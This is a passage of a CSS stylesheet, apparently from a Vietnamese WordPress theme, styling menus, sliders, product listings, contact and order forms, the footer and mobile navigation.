    text-transform: none;
}

.wtf-menu ul li ul li{
    border: none;
}

.wtf-menu ul li:last-child{
    border: none;
}

.wtf-menu li:hover > ul{
    display:block;
}

.wtf-menu ul li:hover > ul{
    display:block;
}
.menu-1{
    position: relative;
}
/* menu */

/*-------*/
input {
    outline: none;
}
input[type=search] {
    -webkit-appearance: textfield;
    -webkit-box-sizing: content-box;
    font-family: inherit;
    font-size: 100%;
}
input::-webkit-search-decoration,
input::-webkit-search-cancel-button {
    display: none;
}


input[type=search] {
    background: url('images/iconsearch.png') no-repeat;
    border: none;
    width: 55px;

    -webkit-border-radius: 10em;
    -moz-border-radius: 10em;
    border-radius: 10em;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
}
input[type=search]:focus {
    width: 130px;
    background-color: #fff;
    border-color: #66CC75;
    -webkit-box-shadow: 0 0 5px rgba(109,207,246,.5);
    -moz-box-shadow: 0 0 5px rgba(109,207,246,.5);
    box-shadow: 0 0 5px rgba(109,207,246,.5);
}


input:-moz-placeholder {
    color: #999;
}
input::-webkit-input-placeholder {
    color: #999;
}

#demo-2{
    position: absolute;
    right: 0;
    top: 13%;
}

#demo-2 input[type=search] {
    width: 15px;
    height:22px;
}
#demo-2 input[type=search]:hover {

}
#demo-2 input[type=search]:focus {
    width: 130px;
    padding-left: 32px;
    color: #000;
    background-color: #fff;
    cursor: auto;
}
#demo-2 input:-moz-placeholder {
    color: transparent;
}
#demo-2 input::-webkit-input-placeholder {
    color: transparent;
}

.box1{
    padding:44px 0 30px;
    background: url(images/bg-box1.png) no-repeat top center;
}

h2.title-box1 {
    font-family: 'Roboto', sans-serif;
    font-size: 30.24px;
    color: #666666;
    position: relative;
}

h2.title-box1:before{
    content: " ";
    background: url("images/logo-title.png") no-repeat;
    width: 66px;
    height: 56px;
    position: absolute;
    left: 158px;
    bottom: 10px;
}

h2.title-box1 span{
    font-size: 24px;
    font-weight: bold;
    color: #619c28;
}

.title-box1:after{
    content: " ";
    height: 1px;
    position: absolute;
    width: 100%;
    bottom: -4px;
    left: 0;
}

.main-box1 {
    color: #666666;
    font-size: 15px;
    line-height: 1.8;
}
.xemthem {
    padding: 8px 0px 12px;
}
.xemthem a {
    color: #ff9900;
    font-size: 14px;
    font-weight: bold;
}
.xemthem a:hover {
    color: #619c28;
}


.box2{
    padding-top: 25px;
    padding-bottom: 30px;
    background: url("images/bg-box2.png") no-repeat #eeeeee bottom right;
}

.title-box2{
    font-weight: bold;
    font-size: 24px;
    color: #619c28;
    margin-bottom: 17px;
}

.description-box2{
    padding-top: 10px;
    position: relative;
    left: -29px;
    color: #666666;
    font-size: 15px;
    font-family: "Roboto", sans-serif;
    margin-bottom: 13px;
}

.wapper-title-slider{
    padding: 15px 18px 13px;
    color: #ffffff;
    font-family: "Roboto", sans-serif;
    font-size: 15px;
    background-image: url("images/bg-image.png");
    background-repeat: no-repeat;
    background-position: center right 20px;
    background-color: #619c28;
    position: relative;
    top: -1px;
    transition: 0.2s;
}

.list-box2{
    margin-left: -10px;
    margin-right: -10px;
}

.item-wapper-box-2{
    margin-bottom: 20px;
    padding-left: 10px;
    padding-right: 10px;
}

.item-box2:hover .wapper-title-slider{
    background-color: #666666;
}

.xemthem-box2 a{
    font-family: "Roboto", sans-serif;
    display: inline-block;
    padding: 0 20px;
    line-height: 48px;
    background: #666666;
    color: #ffffff;
    font-size: 15px;
    transition: 0.2s;
}

.xemthem-box2 a:hover{
    background: #619c28;
}

.xemthem-box2{
    margin-top: 10px;
}

/*-----*/
.box3{
    padding: 40px 0;
}

.left-main-box-3-index .usual li{
    display: inline-block;
}


.left-main-box-3-index .usual li{
    display: inline-block;
    margin-right: 45px;
}

.left-main-box-3-index .usual ul{
    margin-bottom: 27px;
    font-family:'Roboto', sans-serif;
}

.left-main-box-3-index .usual li:last-child{
    margin-right: 0;
}

.left-main-box-3-index .usual li{
    position: relative;
}

.left-main-box-3-index .usual li a{
    color: #5a5657;
    font-size: 20.24px;
    font-family:'Roboto', sans-serif;
    text-transform: uppercase;
    letter-spacing: 1.5px;
}

.left-main-box-3-index .usual li a.selected{
    color: #4e8617;
}

.title-tab{
    color: #333333;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 15px;
}

.title-tab:hover{
    color: #4e8617;
}

.thumb-tab{
    margin-bottom: 20px;
}

.content-item-tab{
    font-size: 14px;
    color: #6c6c6c;
    line-height: 1.7;
}

.wapper-xemtiep{
    margin-top: 15px;
}
.link-cat-box3{
    margin-top: 20px;
}
.link-cat-box3 a{
    color: #4e8617;
    font-size: 13px;
}
.link-cat-box3 a:hover{
    color: #6c6c6c;
}
.xemtiep{
    font-size: 13px;
    font-weight: bold;
}

.xemtiep:hover{
    color: #3f507b;
}

.owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev{
    width: 21px;
    height: 21px;
    text-indent: 999999px;
    float: left;
}

.owl-nav{
    position: absolute;
    top: 0;
    right: 0;
    margin-top: -49px;
}

.owl-carousel .owl-nav .owl-next{
    background: url("images/next.png") no-repeat;
    margin-left: 4px !important;
}
.owl-carousel .owl-nav .owl-next:hover{
    background: url("images/next-hover.png") no-repeat;
}
.owl-carousel .owl-nav .owl-prev{
    background: url("images/back.png") no-repeat;
}
.owl-carousel .owl-nav .owl-prev:hover{
    background: url("images/back-hover.png") no-repeat;
}
.owl-carousel .owl-nav{
    margin-top: -48px;
}
.owl-theme .owl-nav [class*=owl-]{
    margin: 0;
}

.content-lienhe-index{
    padding: 35px 27px 15px;
    background: #619c28;
}

.content-lienhe-index h3{
    color: #ffffff;
    font-size: 20.34px;
    font-family: "Roboto", sans-serif;
    margin-bottom: 20px;
}
.row-form-index{
    margin-bottom: 22px;
}

.row-form-index input,.row-form-index textarea{
    width: 100%;
    line-height: 35px;
    background: #f0f5ea;
    color: #3f507b;
    font-size: 14px;
    border: none;
    padding: 0 13px;
}

.row-form-index textarea{
    line-height: 1.5;
    height: 83px;
    max-width: 100%;
    min-width: 100%;
    padding: 11px 15px;
}

.row-form-index input[type="submit"]{
    background: #4e8617;
    color: #ffffff;
    font-weight: bold;
}
.row-form-index input[type="submit"]:hover{
    background: #333333;
    color: #ffffff;
}

.right-main-box-3-index{
    padding-left: 19px;
}

div.wpcf7 img.ajax-loader{
    display: none;
}

.content-lienhe{
    background: #f3f3f3;
    padding: 40px 45px 34px;
}

.content-lienhe i{
    color: #4e8717;
}

.content-lienhe p{
    margin-bottom: 8px;
}

.grid-box4{
    margin-left: -5px;
    margin-right: -5px;
}

.item-grid-box4{
    padding-left: 5px;
    padding-right: 5px;
    margin-bottom: 10px;
}

.box4{
    padding-top: 35px;
    padding-bottom: 30px;
    background: #efefef;
}

.title-box4{
    font-family: 'Roboto', sans-serif;
    font-size: 20.24px;
    color: #333333;
    text-transform: uppercase;
    margin-bottom: 22px;
    position: relative;
    z-index: 9999;
    display:inline-block;
}

.title-box4:after {
    content: " ";
    height: 1px;
    position: absolute;
    width: 100%;
    background: url(images/border-bottom.png) no-repeat left bottom;
    bottom: -4px;
    left: 0;
}

.row-media{
    margin-left: -5px;
    margin-right: -5px;
}

.col-media{
    padding-left: 5px;
    padding-right: 5px;
}

.col-media img{
    width: 100%;
}

.small-video{
    margin-bottom: 10px;
}

.small-video:last-child{
    margin-bottom: 0;
}

.icon-play img {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -36.5px;
    margin-top: -36.5px;
    width: 73px;
    height: 73px;
}

.wapper-video{
    position: relative;
}

.wapper-item-slider-box4{
    position: relative;
}

.wapper-item-slider-box4 li{

}
.thum-gallery-box4{
    position: relative;
}
.thum-gallery-box4:hover h3{
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    filter: alpha(opacity=100);
}
.thum-gallery-box4 h3{
    position: absolute;
    background: rgba(0, 0, 0, 0.7);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999;
    text-align: center;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.35s;
    -o-transition: all 0.35s;
    transition: all 0.35s;
    color: #ffffff;
    font-weight: bold;
    font-size: 13px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 20px;
}
.grid-box4{
    margin-left: -5px;
    margin-right: -5px;
}

.item-grid-box4{
    padding-left: 5px;
    padding-right: 5px;
    margin-bottom: 10px;
}

.wapper-item-slider-box4 li img{
    width: 100%;
}

.slider-box4 .bx-controls-direction{
    display: none;
}

.slider-box4 .bx-wrapper{
    margin: 0;
}

.slider-box4 .bx-wrapper .bx-viewport{
    background: none;
    left:0px;
    box-shadow:none;
    border: none;
}

.slider-box4 .bx-wrapper .bx-pager{
    text-align: right;
    position: absolute;
    top: -52px;
    height: 0;
}

.slider-box4 .bx-wrapper .bx-pager.bx-default-pager a{
    text-indent: 9999px;
    background: #887f80;
}

.slider-box4 .bx-wrapper .bx-pager.bx-default-pager a.active{
    background: #619c28;
}

.sliderbx{
    visibility: hidden;
}

.bx-wrapper{
    background: none;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.box5{
    padding: 50px 0 50px;
}

.title-box5{
    color: #333333;
    font-size: 20px;
    font-family: 'Roboto', sans-serif;
    letter-spacing: 1.5px;
    margin-bottom: 30px;
    position: relative;
}

.title-box5:after {
    content: " ";
    height: 1px;
    position: absolute;
    width: 100%;
    background: url(images/border-bottom.png) no-repeat left bottom;
    bottom: -4px;
    left: 0;
}

.item-sliderbox5{
    position: relative;
}
.content-item-sliderbox5{
    background: #f5f5f5;
    padding: 55px 20px 20px;
    border-radius: 10px;
}
.avatar{
    background: #ffffff;
    width: 76px;
    height: 76px;
    border: 5px solid #ffffff;
    border-radius: 50%;
    overflow: hidden;
    top:-38px;
    position: absolute;
    left: 17px;
}

.avatar img{
    border-radius: 50%;

}

.slider-box5 .item{
    padding-top: 35px;

}

.comment{
    font-size: 14px;
    color: #666666;
    font-style: italic;
    margin-bottom: 15px;
    line-height: 1.8;
}

.content-item-sliderbox5 h4{
    font-weight: bold;
    font-size: 15px;
    color: #666666;
    margin-bottom: 5px;
}
.content-item-sliderbox5 h5{
    font-size: 13px;
    color: #999999;
}
.slider-box5 .owl-dots{
    position: absolute;
    right: 0;
    top: -82px;
}
.owl-theme .owl-dots .owl-dot span{
    margin: 5px 4px;
    background: #cccccc;
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span{
    background: #4e8617;
}

#logo-slider{
    padding: 25px 0;
    border-top: 1px solid #f2f2f2;
}

#footer{
    padding-top: 40px;
    padding-bottom: 25px;
    background: #619c28;
    color: #ffffff;
    position: relative;
    overflow: hidden;
}
.footer{
    position: relative;
    z-index: 9;
}

#footer:after {
    content: "";
    width: 0;
    height: 0;
    border-bottom: 400px solid rgba(255,255,255,0.05);
    border-left: 850px solid transparent;
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: 1;
}

#copyright{
    padding-top: 13px;
    padding-bottom: 12px;
    background: #333333;
    color: #ffffff;
    font-size: 14px;
    font-family: "Arial";
}

#copyright a{
    color: #ffffff;
    font-weight: bold;
    font-size: 14px;
}

.sidebar-footer p, .sidebar-footer li {
    margin-bottom: 15px;
    font-size: 14px;
}

.sidebar-footer h3 {
    color: #ffffff;
    font-family: 'Roboto', sans-serif;
    font-size: 17px;
    margin-bottom: 20px;
    font-weight: 500;
}

.sidebar-footer a:before {
    content: "\f111";
    font-family: FontAwesome;
    color: #ffffff;
    font-size: 6px;
    position: absolute;
    margin-left: -12px;
    margin-top: 8px;
}

.sidebar-footer .widget_nav_menu ul {
    margin-left: 15px;
}

.sidebar-footer a {
    color: #ffffff;
    font-size: 14px;
}
.sidebar-footer a:hover {
    color: #ffff99;
}
.sidebar-footer2{
    padding-left: 12px;
}

.wapper-form-footer {
    position: relative;
}

.wapper-form-footer input[type="email"] {
    width: 100%;
    padding-left: 11px;
    border: #e3e3e3 1px solid;
    color: #000000;
}

.wapper-form-footer input {
    line-height: 34px;
}

.wapper-form-footer input[type="submit"] {
    position: absolute;
    right: 1px;
    top: 1px;
    font-size: 13px;
    font-weight: bold;
    border: none;
    color: #ffffff;
    background: #ed3237;
    padding: 1px 10px;
}

div.wpcf7 .ajax-loader{
    display: none;
}

.sidebar-footer aside{
    margin-bottom: 20px;
}
.sidebar-footer aside:last-child{
    margin-bottom: 0px;
}

.widget-ketnoi{
    border-top: 1px solid;
    padding-top: 24px;
}

.social-footer li {
    float: left;
    color: #ffffff;
    font-size: 13px;
    margin-right: 15px;
    margin-bottom: 0;
}

.social-footer li a {
    color: #fff;
    font-size: 23px;
    position: relative;
    top: -6px;
}

.social-footer li a:before{
    content: '' !important;
}

.masshead{
    background-position: center;
}

.sidebar,.main-page{
    float: left;
}

.sidebar{
    width: 220px;
}

.main-page{
    margin-left: 35px;
    width: calc(100% - 255px);
}

#main{
    margin-top: 35px;
    position: relative;
}


.title-s1{
    margin: 10px 0;
    font-size: 20px;
    color: #619c28;
    font-weight: bold;
    text-transform: uppercase;
}

.header-page{
    border-bottom: 1px solid #f2f2f2;
    margin-bottom: 20px;
}

.solo-st ul li{
    width: 17px;
    height: 17px;
    display: inline-block;
    border-radius: 50%;
}

.wapper-page{
    padding-bottom: 65px;
}

.title-gallery{
    line-height: 36px;
    color: #619c28;
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 12px;
    border-bottom: 1px solid #f2f2f2;
}

.gallery-page{
    margin-top: 30px;
    padding-bottom: 30px;
}

.row-list-box2{
    margin-left: -3px;
    margin-right: -3px;
}

.item-list-box2{
    padding-left: 3px;
    padding-right: 3px;
    margin-bottom: 6px;
}


.item-archive{
    padding: 33px 0px;
    border-bottom: 1px solid #f0f0f0;
}
.item-archive:last-child{
    border-bottom: none;
}
.thumb-archive{
    width: 35%;
    float: left;
    margin-right: 15px;
    position: relative;
    overflow: hidden;
}

.thumb-archive img{
    width: 100%;
}

.content-item-archive{
    float: left;
    width: calc(65% - 17px);
}

.content-item-archive h2{
    color: #666666;
    font-family: 'Roboto Condensed', sans-serif;
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: bold;
}

.content-item-archive h2:hover{
    color: #619c28;
}

.excrept-item-archive{
    color: #666666;
    font-size: 14px;
    line-height: 1.8;
    margin-bottom: 10px;
}

.date-time ul li{
    display: inline-block;
    font-size: 12px;
    color: #999999;
    margin-right: 15px;
}

.date-time ul li a{
    color: #999999;
}

/* wp-pagenavi */
.wp-pagenavi{
    text-align: right;
    padding-top: 20px;
    border-top: 1px solid #f0f0f0;
}

.wp-pagenavi a, .wp-pagenavi span{
    width: 25px;
    line-height: 25px;
    padding: 0;
    display: inline-block;
    text-align: center;
    font-size: 12px;
    color: #ffffff;
    font-family: arial, sans-serif;
    border: none;
    background: #cccccc;
}

.wp-pagenavi span.current{
    background: #619c28;
    color: #ffffff;
}

.related h6{
    color: #619c28;
    font-size: 18px;
    font-family: 'Roboto Condensed', sans-serif;
    margin-bottom: 10px;
    position: relative;
}
.related h6 span{
    background: #ffffff;
    position: relative;
    z-index: 9;
    padding-right: 10px;
}

.thumbnail-related{
    margin-bottom: 15px;
}

.content-related{
    margin-bottom: 30px;
}

.content-related h4{
    color: #666666;
    font-size: 13px;
    font-weight: bold;
}

.content-related h4:hover{
    color: #9f0114;
}

.related h6:after{
    content: " ";
    height: 1px;
    background: #f6f6f6;
    position: absolute;
    bottom: 7px;
    left: 0;
    right: 0;
}

#header-product{
    line-height: 50px;
    background: #ebebeb;
}

.menu-product{
    font-weight: bold;
    font-size: 14px;
    color: #ffffff;
    display: inline-block;
    background: #57921e;
    padding-left: 15px;
    padding-right: 20px;
    position: relative;
}

.sp_menu{
    position: absolute;
    left: 0;
    top: 50px;
    background: #619c28;
    z-index: 999;
    width: 100%;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 14px;
    display: none;
}

.menu-product:hover .sp_menu{
    display: block;
}

.sp_menu li{
    border-bottom: 1px solid #63a821;
    border-top: 1px solid #57921e;
    position: relative;
}

.sp_menu li a{
    line-height: 37px;
    display: block;
    padding-left: 40px;
    color: #fff;
}

.sp_menu{

}

.sp_menu li ul{
    display: none;
    width: 265px;
    position: absolute;
    left: 216px;
    background: #57921e;
    top: -1px;
}

.sp_menu li ul a:before{
    display: none;
}

.sp_menu li > a:before {
    content: "\f0c8";
    font-family: FontAwesome;
    color: #ffffff;
    font-size: 6px;
    position: absolute;
    margin-left: -15px;
    margin-top: 2px;
}

.sp_menu  li:hover > ul{
    display:block;
}

.sp_menu  ul li:hover > ul{
    display:block;
}

.title-cat-product{
    display: inline-block;
    margin: 0;
    color: #666666;
    font-size: 14px;
    font-weight: bold;
    padding-left: 15px;
}

/* 5 collum */
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col-xs-15 {
    width: 20%;
    float: left;
}

@media (min-width: 768px) {
    .col-sm-15 {
        width: 20%;
        float: left;
    }
}

@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}

@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}

.real_w{
    padding: 7px 7px 28px 7px;
    border: 1px solid #ebebeb;
    height: 100%;
}
.real_w:hover{
    border: 1px solid #ffbc6e;

}

.title-sp{
    margin-bottom: 12px;
}

.title-sp a{
    color: #57921e;
    font-size: 15px;
    font-family: 'Roboto Condensed', sans-serif;
    font-weight: bold;
}
.ma_sp{
    color: #666666;
    font-size: 14px;
    font-family: 'Roboto Condensed', sans-serif;
    margin-bottom: 12px;
}

.price{
    font-size: 15px;
    font-weight: bold;
    color: #666666;
    font-family: 'Roboto Condensed', sans-serif;
    margin-bottom: 20px;
}

.price span{
    color: #cc0000;
}

.more-link{
    display: inline-block;
    line-height: 36px;
    text-align: center;
    color: #ffffff;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 15px;
    font-weight: bold;
    padding: 0 36px;
    background: #57921e;
}
.more-link:hover{
    color: #ffffff;
    background: #666666;
}

.row-product{
    margin-right: -8px;
    margin-left: -8px;
}

.col-product{
    padding-right: 8px;
    padding-left: 8px;
    margin-bottom: 16px;
    position: relative;
}

.thumb-sp{
    margin-bottom: 15px;
}

.menu-single-product{
    width: 100%;
    margin-bottom: 30px;
}

.menu-single-product .sp_menu{
    display: block;
    position: relative;
    top:0;
    margin-left: -15px;
    width: 220px;
}
.bcn{
    font-size: 13px;
    color: #57921e;
    font-weight: bold;
}
.bcn a{
    color: #666666;
}

#anhto{
    border: solid 1px #f0f0f0;
}

.item_name{
    color: #666666;
    font-size: 23px;
    font-weight: bold;
}

#thuoctinh{
    color: #333333;
    font-weight: bold;
    font-size: 13px;
}

#thuoctinh li{
    margin-bottom: 13px;
    position: relative;
}

#thuoctinh li span{
    font-weight: normal;
    display: inline-block;
    width: 134px;
}

#thuoctinh li:before{
    content: "\f111";
    font-family: FontAwesome;
    color: #f88316;
    font-size: 6px;
    position: absolute;
    margin-left: -12px;
    margin-top: 5px;
}

.sanpham{
    padding-left: 15px;
    border-bottom: 1px solid #f1f1f1;
}

.buttom-dathang a{
    color: #ffffff;
    font-size: 16px;
    font-weight: bold;
    background: #57921e;
    display: inline-block;
    line-height: 50px;
    padding: 0 70px;
}

.buttom-dathang{
    padding-top: 15px;
    border-bottom: 1px solid #f1f1f1;
    padding-bottom: 15px;
}

.meta-social {
    display: block;
    float: left;
    width: 100%;
    font-size: 11px;
    text-align: left;
    text-transform: uppercase;
    padding-top: 10px;
    margin-top: 15px;
}

.meta-social .social {
    float: right;
    margin: 35px 0 0;
    padding: 0;
    list-style: none;
}

.meta-social .social li {
    font-size: 13px;
    color: #373737;
    font-weight: 600;
    line-height: 40px;
    float: left;
    margin-left: 2px;
}

.meta-social .social li a {
    display: block;
    width: 40px;
    height: 40px;
    text-align: center;
    color: #717171;
    background: #f4f4f4;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.meta-social .social li a:hover {
    color: #fff;
}

.meta-social .social li a.twitter:hover {
    background: #2caae1;
}

.meta-social .social li a.facebook:hover {
    background: #3b5998;
}

.meta-social .social li a.googleplus:hover {
    background: #dd4a38;
}

.meta-social .social li a.pinterest:hover {
    background: #ca222e;
}

.meta-social .social li a.linkedin:hover {
    background: #006699;
}

.header-single-product{
    margin-bottom: 30px;
}

.header-tab-product{
    line-height: 38px;
    background: #f4f4f4;
}

.header-tab-product li{
    display: inline-block;
    margin: 0 22px;
    font-size: 13px;
}

.header-tab-product li a{
    color: #666666;
    font-family:'Roboto', sans-serif;
    position: relative;
    line-height: 38px;
}

.header-tab-product li a.selected{
    font-weight: bold;
}

.header-tab-product li a.selected:after{
    content: " ";
    width: 100%;
    height: 1px;
    position: absolute;
    bottom: -11px;
    left: 0;
    right: 0;
    background: #d7e2cd;
}

.content-tab{
    padding: 22px 15px;
    border: 1px solid #f4f4f4;
}

.sp_lienquan h6{
    margin-top: 40px;
    margin-bottom: 20px;
    color: #619c28;
    font-size: 18px;
}

.sp_lienquan .owl-nav{
    margin-top: -38px;
}

#content3{
    padding-top: 30px;
}

.content3 {
    background: #ffffff;
    padding: 40px 30px 60px;
}

.wapper-content-form {
}

.wapper-content-form input,.wapper-content-form textarea {
    width: 100%;
    border: 1px solid #e1e1e1;
    padding: 0 12px;
    font-size: 14px;
    color: #666666;
    background: #fff;
    border-radius: 2px;
}

.wapper-content-form textarea {
    padding: 12px;
    height: 179px;
    min-height: 179px;
    max-height: 179px;
    max-width: 100%;
    min-width: 100%;
}

.wapper-content-form input {
    line-height: 35px;
}

.row-form {
    margin-bottom: 15px;
}

.wapper-content-form input[type=submit] {
    width: 152px;
    color: #f1f1f1;
    background: #619c28;
    font-weight: bold;
    transition: 0.2s;
    font-family: 'Roboto', sans-serif;
}

.wapper-content-form input[type=submit]:hover {
    background: #ed3237;
}
div.wpcf7 .ajax-loader{
    display: none;
}

.content-contact-us{
    font-weight: 700;
    font-size: 25px;
    color: #619c28;
    text-transform: uppercase;
    display: inline-block;
    padding-bottom: 16px;
    border-bottom: 1px solid #f2f2f2;
    padding-left: 67px;
    padding-right: 67px;
    margin-bottom: 40px;
}

.header-contact{
    color: #333333;
    font-family: 'Roboto', sans-serif;
    font-size: 20px;
    margin-bottom: 25px;
}

#main-page-full{
    padding-top: 50px;
    padding-bottom: 20px;
}

.title-page-full{
    margin: 0;
    margin-bottom: 20px;
    font-weight: bold;
    font-size: 24px;
    color: #619c28;
    text-transform: uppercase;
}

.description-page-full{
    font-family: 'Roboto', sans-serif;
    color: #666666;
    font-size: 15px;
    margin-bottom: 40px;
}

.item-page-full{
    margin-bottom: 30px;
}

.title-item-page-full{
    font-size: 15px;
    color: #666666;
    font-family: 'Roboto', sans-serif;
}

.title-item-page-full:hover{
    color: #619c28;
}

.image-page-full{
    margin-bottom: 15px;
}

.sidebar .widget_nav_menu h3 {
    background: #619c28;
    color: #ffffff;
    font-size: 19px;
    line-height: 50px;
    font-weight: 700;
    padding-left: 27px;
    border-bottom: 1px solid #63a821;
}

.sidebar .widget_nav_menu ul{
    background: #63a821;
}

.sidebar .widget_nav_menu ul > li{
    border-bottom: 1px solid #63a821;
    border-top: 1px solid #619c28;
    padding-left: 30px;
    padding-top: 10px;
    padding-bottom: 10px;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 15px;
    font-weight: 500;
}

.sidebar .widget_nav_menu ul li:before {
    content: "\f0c8";
    font-family: FontAwesome;
    color: #ffffff;
    font-size: 6px;
    position: absolute;
    margin-left: -12px;
    margin-top: 8px;
}

.sidebar .widget_nav_menu ul li ul li{
    border-bottom: none;
    padding-left: 15px;
}

.sidebar .widget_nav_menu a{
    color: #ffffff;
    font-size: 15px;
}
.sidebar .widget_nav_menu a:hover{
    color: #ffff99;
}

.sidebar aside{
    margin-bottom: 30px;
}

.wapper-thumbnail-category{
    float: left;
    margin-right: 14px;
}

.title-category{
    height: 70px;
    vertical-align: middle;
    line-height: 1.6;
    display: table-cell;
}

.title-category a{
    color: #666666;
}

.title-category:hover a{
    color: #63a821;
}

.category-list li{
    border-bottom: 1px solid #ffffff;
    padding: 9px 14px;
}

.category-list li:last-child{
    border-bottom: none;
}

.category-widget{
    background: #eeeeee;
}

.category-widget h3{
    line-height: 49px;
    color: #63a821;
    font-size: 19px;
    font-weight: bold;
    border-bottom: 1px solid #ffffff;
    padding-left: 14px;
}

.box-eff-image{
    position: relative;
    overflow: hidden;
    display: block;
}

.box-eff-image:before{
    overflow: hidden;
    position: absolute;
    top: 0;
    content: "";
    z-index: 100;
    width: 100%;
    height: 100%;
    left: 0;
    opacity: 0;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    -webkit-transform: scale(0.4) rotateY(180deg);
    -moz-transform: scale(0.4) rotateY(180deg);
    -ms-transform: scale(0.4) rotateY(180deg);
    -o-transform: scale(0.4) rotateY(180deg);
    transform: scale(0.4) rotateY(180deg);
    background: rgba(255, 255, 255, 0.3);
}
.box-eff-image:after {
    position: absolute;
    left: -100%;
    width: 100%;
    height: 100%;
    top: 0;
    content: "";
}
.box-eff-image:hover:before{
    visibility: visible;
    opacity: 0.6;
    -webkit-transform: scale(1) rotateY(0deg);
    -moz-transform: scale(1) rotateY(0deg);
    -ms-transform: scale(1) rotateY(0deg);
    -o-transform: scale(1) rotateY(0deg);
    transform: scale(1) rotateY(0deg);
}

.box-eff-image img{
    transition: 0.4s;
}

.box-eff-image:hover img{
    transform: scale(1.1);
}

.wapper-video:hover .icon-play img{
    transition: 0.3s;
}

.wapper-video:hover .icon-play img{
    /* Rotate div */
    -ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}

.eff-zoom{
    overflow: hidden;
}

.eff-zoom img{
    transition: 0.2s;
}

.eff-zoom:hover img{
    transform: scale(1.1);
}

/*------------------------------------*\
    Flaunt JS Navigation
\*------------------------------------*/

.nav {
    position:relative;
    display:inline-block;
    font-size:14px;
}
.nav-list {
    text-align:left;
}
.nav-list li {
    float:left;
    *display:inline;
    zoom:1;
    position:relative;
}
.nav-list li a {
    display:block;
    color:#fff;
    padding:15px 20px;
    background:#63a821;
    border-bottom:1px solid #6cb424;
    font-weight: bold;
}

.nav-list li:hover .ul {
    display:block;
}
/* Navigation submenu */
.nav-list li ul {
    display:none;
    position:absolute;
    left:0;
    width:180px;
}
.nav-list li ul li a {
    display:block;
    padding: 10px 15px;
}
.nav-list li ul li a:before{
    content: " - ";
}
.nav-list li ul li a:hover {
    background:#63a821;
}
/* Mobile navigation */
.nav-mobile {
    display: none;
    cursor: pointer;
    position: absolute;
    top: -52px;
    right: 15px;
    background-size: 18px;
    height: 24px;
    width: 30px;
    text-align: right;
    font-size: 23px;
    color: #63a821;
}
/* Mobile navigation, clickable area for revealing <ul> */
.nav-click {
    position: absolute;
    top: 0;
    right: 0;
    display: none;
    cursor: pointer;
}
.nav-click i {
    display: block;
    height: 37px;
    width: 35px;
    background-size: 20px;
    line-height: 37px;
    text-align: center;
}
.nav-click:hover {

}
.nav-rotate {
    -webkit-transform:rotate(180deg);
    -moz-transform:rotate(180deg);
    -ms-transform:rotate(180deg);
    -o-transform:rotate(180deg);
    transform:rotate(180deg);
}
.nav{
    display: none;
    background: #63a821;
}

.title-form-dathang{
    text-align: center;
    padding-bottom: 12px;
    font-size: 20px;
    font-weight: bold;
    border-bottom: 1px solid #ccc;
    position: relative;
    margin-left: -24px;
    margin-right: -24px;
    margin-bottom: 15px;
}
.row-form-dathang{
    margin-bottom: 15px;
}
.row-form-dathang input{
    width: 100%;
    line-height: 26px;
    border: 1px solid #cccccc;
    padding-left: 10px;
}

.row-form-dathang input[type=submit]{
    background: #63a821;
    font-weight: bold;
    color: #ffffff;
    transition: 0.2s;
}
.row-form-dathang input[type=submit]:hover{
    background: #63a821;
}
.row-form-dathang textarea{
    padding-top: 10px;
    padding-left: 10px;
    width: 100%;
    height: 90px;
    border: 1px solid #cccccc;
}

.row-first-form input{
    border: none;
    background: none;
    font-weight: bold;
    margin-bottom: 15px;
}
.row-first-form input:focus{
    border: none;
    outline: none;
}

span.wpcf7-form-control-wrap.sanpham{
    padding-left:0;
    border-bottom: none;
}

.box6{
    padding-top: 30px;
}

.item-col-download {
    padding-bottom: 20px;
}

.thum-image-download {
    float: left;
    margin-right: 10px;
    position: relative;
}
.wapper-item-download h3 {
    line-height: 1.3;
    font-size: 14px;
    padding: 5px 0;
    text-transform: uppercase;
}
.details {
    font-size: 13px;
    line-height: 1.5;
    margin: 11px 0;
}
.wapper-item-download a {
    text-decoration: underline;
}

.mobile-info i{
    color: #619c28;
    font-size: 20px;
}

.mobile-info{
    padding: 20px 0;
    display: none;
}

@media only screen and (max-width: 768px) {
    .mobile-info{
        display: block;
    }
    .nav-mobile {
        display:block;
    }
    .nav {
        width:100%;
        display: block;
    }
    .nav-list {
        display:none;
        padding: 15px;
    }
    .nav-list li {
        width:100%;
        float:none;
    }
    .nav-list li > a {
        padding:10px 15px;
    }
    .nav-click {
        display:block;
        color: #ffffff;
    }
    .nav-mobile-open {
        border-radius:5px 5px 0 0;
        -webkit-border-radius:5px 5px 0 0;
        -moz-border-radius:5px 5px 0 0;
    }
    .nav-list li:hover ul {
        display:none;
    }
    .nav-list li ul {
        position:static;
        width:100%;
    }

    .right-header{
        display: none;
    }
